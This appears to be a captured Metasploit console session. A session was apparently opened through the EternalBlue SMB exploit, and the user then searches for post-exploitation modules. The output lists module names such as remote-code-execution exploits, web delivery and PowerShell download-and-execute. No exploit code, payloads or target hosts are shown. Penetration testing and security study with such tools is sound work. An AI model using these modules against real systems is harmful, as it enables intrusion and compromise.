 Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search post ms17 010
[-] No results from search
msf6 exploit(windows/smb/ms17_010_eternalblue) > search post ms17
[-] No results from search
msf6 exploit(windows/smb/ms17_010_eternalblue) > search post eternal
[-] No results from search
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > search post ms17
[-] No results from search
msf6 > search post shell meterpreter
Matching Modules
================
   #   Name                                                        Disclosure Date  Rank       Check  Description
   -   ----                                                        ---------------  ----       -----  -----------
   0   exploit/linux/http/craftcms_preauth_rce_cve_2025_32432      2025-04-14       excellent  Yes    Craft CMS Imag
e Transform Preauth RCE (CVE-2025-32432)
   1     \_ target: PHP In-Memory                                  .                .          .      .
   2     \_ target: Unix/Linux Command Shell                       .                .          .      .
   3   exploit/linux/http/glinet_unauth_rce_cve_2023_50445         2023-12-10       excellent  Yes    GL.iNet Unauth
enticated Remote Command Execution via the logread module.
   4     \_ target: Unix Command                                   .                .          .      .
   5     \_ target: Linux Dropper                                  .                .          .      .
   6   post/multi/gather/multi_command                             .                normal     No     Multi Gather R
un Shell Command Resource File
   7   post/multi/gather/ubiquiti_unifi_backup                     .                normal     No     Multi Gather U
biquiti UniFi Controller Backup
   8   post/multi/recon/local_exploit_suggester                    .                normal     No     Multi Recon Lo
cal Exploit Suggester
   9   exploit/multi/postgres/postgres_copy_from_program_cmd_exec  2019-03-20       excellent  Yes    PostgreSQL COP
Y FROM PROGRAM Command Execution
   10    \_ target: Automatic                                      .                .          .      .
   11    \_ target: Unix/OSX/Linux                                 .                .          .      .
   12    \_ target: Windows - PowerShell (In-Memory)               .                .          .      .
   13    \_ target: Windows (CMD)                                  .                .          .      .
   14  exploit/multi/script/web_delivery                           2013-07-19       manual     No     Script Web Del
ivery
   15    \_ target: Python                                         .                .          .      .
   16    \_ target: PHP                                            .                .          .      .
   17    \_ target: PSH                                            .                .          .      .
   18    \_ target: Regsvr32                                       .                .          .      .
   19    \_ target: pubprn                                         .                .          .      .
   20    \_ target: SyncAppvPublishingServer                       .                .          .      .
   21    \_ target: PSH (Binary)                                   .                .          .      .
   22    \_ target: Linux                                          .                .          .      .
   23    \_ target: Mac OS X                                       .                .          .      .
   24  post/multi/manage/shell_to_meterpreter                      .                normal     No     Shell to Meter
preter Upgrade
   25  post/windows/manage/powershell/exec_powershell              .                normal     No     Windows Manage
 PowerShell Download and/or Execute
   26  post/windows/manage/exec_powershell                         .                normal     No     Windows PowerS
hell Execution Post Module
Interact with a module by name or index. For example info 26, use 26 or use post/windows/manage/exec_powershell